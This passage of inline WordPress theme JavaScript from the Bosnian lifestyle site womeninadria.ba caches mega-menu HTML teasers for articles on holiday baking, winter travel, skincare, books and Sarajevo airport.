 rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
